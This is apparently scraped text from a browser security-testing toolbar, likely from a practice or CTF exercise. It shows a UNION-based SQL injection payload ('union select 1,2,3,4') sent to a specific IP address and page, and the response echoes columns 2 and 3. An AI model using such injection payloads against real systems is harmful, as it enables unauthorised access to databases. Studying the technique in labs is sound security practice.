 219.153.49.228:49469/new_list.php?id=0 union select 1,2,3,4
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:49469/new_list.php?id=0 union select 1,2,3,4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
2
3